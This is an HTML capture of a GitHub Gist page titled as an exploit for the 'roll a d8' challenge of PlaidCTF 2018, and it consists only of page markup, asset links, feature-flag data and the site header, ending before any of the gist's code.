

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837
body_size: 32926
content:






<!DOCTYPE html>
<html
  lang="en"
  
  data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"
  data-a11y-animated-images="system" data-a11y-link-underlines="true"
  
  >




  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://github.githubassets.com">
  <link rel="dns-prefetch" href="https://avatars.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">
  <link rel="preconnect" href="https://github.githubassets.com" crossorigin>
  <link rel="preconnect" href="https://avatars.githubusercontent.com">

  

  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="light" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light-dac525bbd821.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-56ccf4057897.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-0e24752a7d2b.css" /><link data-color-theme="light_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind_high_contrast-412af2517363.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-6186e83663dc.css" /><link data-color-theme="light_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia_high_contrast-9d33c7aea2e7.css" /><link data-color-theme="dark" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark-784387e86ac0.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-79bd5fd84a86.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-75db11311555.css" /><link data-color-theme="dark_colorblind_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind_high_contrast-f2c1045899a2.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-f46d293c6ff3.css" /><link data-color-theme="dark_tritanopia_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia_high_contrast-e4b5684db29d.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-72c58078e707.css" /><link data-color-theme="dark_dimmed_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed_high_contrast-956cb5dfcb85.css" />

  <style type="text/css">
    :root {
      --tab-size-preference: 4;
    }

    pre, code {
      tab-size: var(--tab-size-preference);
    }
  </style>

    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-primitives-c37d781e2da5.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-dc3bfaf4b78e.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-14019852d837.css" />
    <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-6d0965b43add.css" />
  

  

  <script type="application/json" id="client-env">{"locale":"en","featureFlags":["a11y_status_checks_ruleset","actions_custom_images_public_preview_visibility","actions_custom_images_storage_billing_ui_visibility","actions_enable_snapshot_keyword","actions_image_version_event","actions_workflow_language_service","alternate_user_config_repo","api_insights_show_missing_data_banner","arianotify_comprehensive_migration","codespaces_prebuild_region_target_update","coding_agent_model_selection","consolidated_custom_properties_values_table","contentful_lp_footnotes","copilot_3p_agent_hovercards","copilot_agent_cli_public_preview","copilot_agent_sessions_alive_updates","copilot_agent_task_list_v2","copilot_agent_tasks_btn_code_nav","copilot_agent_tasks_btn_code_view","copilot_agent_tasks_btn_code_view_lines","copilot_agent_tasks_btn_repo","copilot_api_agentic_issue_marshal_yaml","copilot_byok_extended_capabilities","copilot_chat_agents_empty_state","copilot_chat_attach_multiple_images","copilot_chat_clear_model_selection_for_default_change","copilot_chat_file_redirect","copilot_chat_input_commands","copilot_chat_opening_thread_switch","copilot_chat_reduce_quota_checks","copilot_chat_search_bar_redirect","copilot_chat_selection_attachments","copilot_chat_vision_in_claude","copilot_chat_vision_preview_gate","copilot_coding_agent_task_response","copilot_custom_copilots","copilot_custom_copilots_feature_preview","copilot_duplicate_thread","copilot_extensions_hide_in_dotcom_chat","copilot_extensions_removal_on_marketplace","copilot_features_raycast_logo","copilot_file_block_ref_matching","copilot_ftp_hyperspace_upgrade_prompt","copilot_icebreakers_experiment_dashboard","copilot_icebreakers_experiment_hyperspace","copilot_immersive_generate_thread_name_async","copilot_immersive_job_result_preview","copilot_immersive_structured_model_picker","copilot_immersive_task_hyperlinking","copilot_immersive_task_within_chat_thread","copilot_org_policy_page_focus_mode","copilot_redirect_header_button_to_agents","copilot_security_alert_assignee_options","copilot_share_active_subthread","copilot_spaces_ga","copilot_spaces_individual_policies_ga","copilot_spaces_public_access_to_user_owned_spaces","copilot_spaces_use_search_endpoint","copilot_spark_empty_state","copilot_spark_handle_nil_friendly_name","copilot_stable_conversation_view","copilot_swe_agent_progress_commands","copilot_swe_agent_use_subagents","copilot_unconfigured_is_inherited","dashboard_lists_max_age_filter","dashboard_universe_2025_feedback_dialog","dom_node_counts","enterprise_ai_controls","failbot_report_error_react_apps_on_page","flex_cta_groups_mvp","global_nav_react_edit_status_dialog","global_nav_react_feature_preview","global_nav_react_teams_settings_page","global_nav_react_top_repos_api_caching","global_nav_repo_picker_debounce","hyperspace_2025_logged_out_batch_1","initial_per_page_pagination_updates","issue_fields_global_search","issue_fields_report_usage","issue_fields_timeline_events","issues_cache_operation_timeout","issues_cca_assign_actor_with_agent","issues_expanded_file_types","issues_lazy_load_comment_box_suggestions","issues_preheating_dependency_issues","issues_preheating_issue_row","issues_preheating_memex","issues_preheating_parent_issue","issues_preheating_secondary","issues_preheating_sub_issues","issues_preheating_timeline_issues","issues_react_bots_timeline_pagination","issues_react_chrome_container_query_fix","issues_react_client_side_caching_analytics","issues_react_client_side_caching_cb","issues_react_extended_preheat_analytics","issues_react_hot_cache","issues_react_prohibit_title_fallback","issues_react_safari_scroll_preservation","issues_react_turbo_cache_navigation","issues_react_use_turbo_for_cross_repo_navigation","issues_report_sidebar_interactions","lifecycle_label_name_updates","marketing_pages_search_explore_provider","memex_default_issue_create_repository","memex_display_button_config_menu","memex_grouped_by_edit_route","memex_live_update_hovercard","memex_mwl_filter_field_delimiter","mission_control_retry_on_401","mission_control_use_body_html","open_agent_session_in_vscode_insiders","open_agent_session_in_vscode_stable","primer_react_css_has_selector_perf","projects_assignee_max_limit","prs_conversations_react_split","react_profile_user_status_dialog_enabled","react_quality_profiling","repos_insights_remove_new_url","ruleset_deletion_confirmation","sample_network_conn_type","site_calculator_actions_2025","site_features_copilot_universe","site_homepage_collaborate_video","site_homepage_contentful","spark_prompt_secret_scanning","spark_server_connection_status","swe_agent_member_requests","viewscreen_sandbox","webp_support","workbench_store_readonly"],"copilotApiOverrideUrl":"https://api.githubcopilot.com"}</script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/high-contrast-cookie-ff2c933fbe48.js"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-469433933a22.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78298-e2b301acbc0e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/6488-de87864e6818.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/82075-ddabaa5df8f1.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/environment-2e8c0c3a6eab.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/97068-2c8e697c6e8c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/43784-4652ae97a661.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/4712-6fc930a63a4b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/81028-4fa90b716172.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/74911-498f12492577.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/91853-448038d8f9ef.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78143-31968346cf4c.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/78954-eeadcb8a29db.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-0fb6acf0f24b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-e51576172a3b.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-core-e58908b2bdcf.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/react-lib-b492ee0e2c35.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/90780-1a0f3d593ff0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/28546-ee41c9313871.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/17688-a9e16fb5ed13.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/15938-1bc2c363d5ed.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/70191-36bdeb9f5eb6.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/7332-5ea4ccf72018.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/66721-c03c0d8e4fbe.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/51519-08058b4d6d41.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/27376-a7c75ed72fe1.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/96384-94f4e11ad43a.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/19718-302da6273821.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-e88fe8afaa87.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/37911-8ca53539e04e.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-09b60cb040de.js" defer="defer"></script>
  
  <script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/5017-b9a13cdd0074.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/55526-cc4799be07b0.js" defer="defer"></script>
<script crossorigin="anonymous" type="application/javascript" src="https://github.githubassets.com/assets/gist-940585d2de86.js" defer="defer"></script>


  <title>Exploit for the &quot;roll a d8&quot; challenge of PlaidCTF 2018 · GitHub</title>



  <meta name="route-pattern" content="/:user_id/:gist_id(.:format)" data-turbo-transient>
  <meta name="route-controller" content="gists_gists" data-turbo-transient>
  <meta name="route-action" content="show" data-turbo-transient>
  <meta name="fetch-nonce" content="v2:c244b830-1495-5c19-8c60-2f1d77232a81">

    
  <meta name="current-catalog-service-hash" content="56253a530ab9027b25719525dcbe6007461a3202218f6f5dfce5a601c121cbcb">


  <meta name="request-id" content="BB66:113445:416BDE:5B26BB:69721406" data-pjax-transient="true"/><meta name="html-safe-nonce" content="3c51342e0a9f3ce7a598b8576296f7431b6473f49cb2f0b105669341e576b081" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCQjY2OjExMzQ0NTo0MTZCREU6NUIyNkJCOjY5NzIxNDA2IiwidmlzaXRvcl9pZCI6IjU4MDg0NTQxODAyMDgyNTE5MTAiLCJyZWdpb25fZWRnZSI6ImlhZCIsInJlZ2lvbl9yZW5kZXIiOiJpYWQifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="81a627cf96003a33bd692c41e6aba2ad0be85c7d36291af7186308e2c7df659a" data-pjax-transient="true"/>




  <meta name="github-keyboard-shortcuts" content="copilot" data-turbo-transient="true" />
  

  <meta name="selected-link" value="gist_code" data-turbo-transient>
  <link rel="assets" href="https://github.githubassets.com/">

    <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">

<meta name="octolytics-url" content="https://collector.github.com/github/collect" />

  <meta name="analytics-location" content="/&lt;user-name&gt;/&lt;gist-id&gt;" data-turbo-transient="true" />

  




    <meta name="user-login" content="">

  

    <meta name="viewport" content="width=device-width">

    

      <meta name="description" content="Exploit for the &quot;roll a d8&quot; challenge of PlaidCTF 2018 - pwn.js">

      <link rel="search" type="application/opensearchdescription+xml" href="/opensearch-gist.xml" title="Gist">

    <link rel="fluid-icon" href="https://gist.github.com/fluidicon.png" title="GitHub">
    <meta property="fb:app_id" content="1401488693436528">
    <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837" />

      <meta name="twitter:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Exploit for the &quot;roll a d8&quot; challenge of PlaidCTF 2018" /><meta name="twitter:description" content="Exploit for the &quot;roll a d8&quot; challenge of PlaidCTF 2018 - pwn.js" />
  <meta property="og:image" content="https://github.githubassets.com/assets/gist-og-image-54fd7dc0713e.png" /><meta property="og:image:alt" content="Exploit for the &quot;roll a d8&quot; challenge of PlaidCTF 2018 - pwn.js" /><meta property="og:site_name" content="Gist" /><meta property="og:type" content="article" /><meta property="og:title" content="Exploit for the &quot;roll a d8&quot; challenge of PlaidCTF 2018" /><meta property="og:url" content="https://gist.github.com/saelo/52985fe415ca576c94fc3f1975dbe837" /><meta property="og:description" content="Exploit for the &quot;roll a d8&quot; challenge of PlaidCTF 2018 - pwn.js" /><meta property="article:author" content="262588213843476" /><meta property="article:publisher" content="262588213843476" />
  




      <meta name="hostname" content="gist.github.com">



        <meta name="expected-hostname" content="gist.github.com">


  <meta http-equiv="x-pjax-version" content="4fe156c5f43fa407992e4ce7b079ceeff91ab4e791d5a95b9eacaddcd6181300" data-turbo-track="reload">
  <meta http-equiv="x-pjax-csp-version" content="21a43568025709b66240454fc92d4f09335a96863f8ab1c46b4a07f6a5b67102" data-turbo-track="reload">
  <meta http-equiv="x-pjax-css-version" content="11db81fa29d9c0cc06e1edce1a65a9d290233af282800834cf371831e6dfea11" data-turbo-track="reload">
  <meta http-equiv="x-pjax-js-version" content="7aea209b12f15b5742ac38170cf1d21874bf205eb5ad0cac666cd92599fc4cbc" data-turbo-track="reload">

  <meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">

      <link href="/saelo.atom" rel="alternate" title="atom" type="application/atom+xml">


  <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/gist-8058c9745533.css" />




    <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
  <meta name="disable-turbo" content="false">


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <meta name="release" content="3ff289e97142545d3d22ade4ca0ecba5005b7322">
  <meta name="ui-target" content="full">

  <link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000">
  <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png">
  <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg" data-base-href="https://github.githubassets.com/favicons/favicon">

<meta name="theme-color" content="#1e2327">
<meta name="color-scheme" content="light dark" />



  </head>

  <body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
    <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;" >
      <div id="__primerPortalRoot__" role="region" style="z-index: 1000; position: absolute; width: 100%;" data-turbo-permanent></div>
      



    <div class="position-relative header-wrapper js-header-wrapper ">
      <a href="#start-of-content" data-skip-target-assigned="false" class="px-2 py-4 color-bg-accent-emphasis color-fg-on-emphasis show-on-focus js-skip-to-content">Skip to content</a>

      <span data-view-component="true" class="progress-pjax-loader Progress position-fixed width-full">
    <span style="width: 0%;" data-view-component="true" class="Progress-item progress-pjax-loader-bar left-0 top-0 color-bg-accent-emphasis"></span>
</span>      
      
      <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-react.272733bb6899c5359cf5.module.css" />
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/keyboard-shortcuts-dialog.29aaeaafa90f007c6f61.module.css" />

<react-partial
  partial-name="keyboard-shortcuts-dialog"
  data-ssr="false"
  data-attempted-ssr="false"
  data-react-profiling="true"
>
  
  <script type="application/json" data-target="react-partial.embeddedData">{"props":{"docsUrl":"https://docs.github.com/get-started/accessibility/keyboard-shortcuts"}}</script>
  <div data-target="react-partial.reactRoot"></div>
</react-partial>





      

            <div class="Header js-details-container Details flex-wrap flex-md-nowrap p-responsive" role="banner" >
  <div class="Header-item d-none d-md-flex">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

  <div class="Header-item d-md-none">
      <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="Header-link js-details-target btn-link">    <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars">
    <path d="M3.75 5.25a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Zm0 6a.75.75 0 0 0 0 1.5h16.5a.75.75 0 0 0 0-1.5H3.75Z"></path>
</svg>
</button>  </div>

  <div class="Header-item Header-item--full js-site-search flex-column flex-md-row width-full flex-order-2 flex-md-order-none mr-0 mr-md-3 mt-3 mt-md-0 Details-content--hidden-not-important d-md-flex">
      <div class="header-search flex-self-stretch flex-md-self-auto mr-0 mr-md-3 mb-3 mb-md-0">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form data-turbo="false" action="/search" accept-charset="UTF-8" method="get">
    <div class="d-flex">
        <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label class="sr-only FormControl-label" for="q">
        Search Gists
</label>    
  <div class="FormControl-input-wrap">
    
      <input placeholder="Search..." aria-describedby="validation-aba724af-3558-49c6-ba35-3badeb0ceeec" data-target="primer-text-field.inputElement " class="form-control FormControl-input FormControl-medium rounded-right-0" type="text" name="q" id="q" />
</div>
      <div class="FormControl-inlineValidation" id="validation-aba724af-3558-49c6-ba35-3badeb0ceeec" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
